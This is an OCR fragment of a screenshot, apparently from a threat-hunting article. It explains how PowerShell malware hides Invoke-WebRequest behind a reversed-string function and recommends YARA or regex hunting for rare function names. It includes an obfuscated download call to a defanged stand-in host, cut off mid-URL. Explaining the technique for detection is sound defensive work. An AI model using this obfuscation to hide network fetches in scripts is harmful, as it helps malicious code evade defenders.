
3:   $in = $s.ToCharArray()

4:   [array]::Reverse($in)

5:   $out = -join($in)

6:   return $out

7: }
Call the function with a random name
and, now, you can call the obfuscated
function to hide suspicious ones:
1: $a = "tseuqeRbeW-ekovnI"

2: $b = lyJF5FnYlGDP($a)

3: $data = &$b "hxxp://www.malicious.site/sa
So, it could be a good idea to search
for interesting/rare function names in
your hunting regex or YARA rules.
Here are some other examples
grabbed (mainly from pastebin.com):